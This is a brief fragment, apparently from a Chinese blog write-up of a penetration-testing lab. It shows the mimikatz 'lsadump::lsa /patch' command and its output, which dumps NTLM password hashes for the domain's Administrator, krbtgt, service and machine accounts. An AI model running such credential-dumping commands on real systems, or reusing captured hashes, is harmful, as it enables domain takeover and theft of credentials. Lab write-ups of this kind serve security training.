 mimikatz # lsadump::lsa /patch
Domain : DE1AY / S-1-5-21-2756371121-2868759905-3853650604
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 161cff084477fe596a5db81874498a24
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 82dfc71b72a11ef37d663047bc2088fb
RID  : 000003e9 (1001)
User : de1ay
LM   :
NTLM : 161cff084477fe596a5db81874498a24
RID  : 00000837 (2103)
User : mssql
LM   :
NTLM : 161cff084477fe596a5db81874498a24
RID  : 000003ea (1002)
User : DC$
LM   :
NTLM : 66c1d3e1fd3788cc6382147c067af2c5
RID  : 00000451 (1105)
CSDN @为了嫖md编辑器到自己的博客